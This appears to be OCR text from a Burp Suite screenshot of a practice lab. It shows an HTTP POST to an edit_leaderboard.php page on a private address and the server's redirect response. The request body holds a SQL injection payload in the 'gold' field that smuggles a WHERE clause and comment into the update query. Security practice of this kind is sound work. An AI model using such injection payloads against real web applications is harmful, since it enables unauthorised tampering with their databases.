 Request
Pretty Raw Hex
\n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7vlarps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=555 WHERE `rank`=3;-- -&silver=21&bronze=12345
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Jul 2024 00:15:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12